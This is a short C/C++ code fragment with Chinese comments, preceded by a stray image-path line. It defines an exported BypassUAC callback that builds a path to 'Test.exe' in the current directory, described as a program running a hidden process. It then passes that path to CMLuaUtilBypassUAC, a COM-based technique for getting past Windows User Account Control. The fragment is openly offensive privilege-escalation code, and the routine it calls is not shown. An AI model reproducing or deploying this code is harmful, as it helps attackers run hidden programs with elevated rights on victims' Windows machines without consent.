 void CALLBACK BypassUAC(HWND hWnd, HINSTANCE hInstance, LPSTR lpszCmdLine, int iCmdShow)
{
//获得进程当前所在目录
char buffer[MAX_PATH],path[MAX_PATH];
_getcwd(buffer, MAX_PATH);
//Test.exe为执行隐藏进程的程序
sprintf(path, "%s\\%s", buffer, "Test.exe");
USES_CONVERSION;
LPWSTR str = A2W(path);
//将命令拼接后传入函数
CMLuaUtilBypassUAC(str);
}